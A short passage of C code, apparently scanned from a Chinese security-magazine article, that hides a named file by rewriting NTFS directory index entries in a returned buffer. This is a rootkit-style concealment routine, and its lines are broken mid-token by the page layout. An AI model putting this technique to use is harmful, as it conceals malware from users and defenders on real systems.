 while(currPosition < indexSize &&
currIndxEntry->Size > 0 && currIndxEntry-
>FileNameOffset > 0)
{
if(!_wcsnicmp(currIndxEntry->FileName,
hideFile, 9))
{
memset((PVOID)currIndxEntry-
>FileName, 0, 18);
if(currPosition == 0)
{
((PINDEX_HEADER)UserBuf)-
>IndexEntryOffset += currIndxEntry->Size;
break;
}
preIndxEntry->Size += currIndxEntry-
>Size;
break;
}
currPosition += currIndxEntry->Size;
preIndxEntry = currIndxEntry;
currIndxEntry = (PINDEX_ENTRY)((ULONG)
currIndxEntry + currIndxEntry->Size);
}
}
}
（文章中所涉及到的编码和相关文章已收录在光盘
中）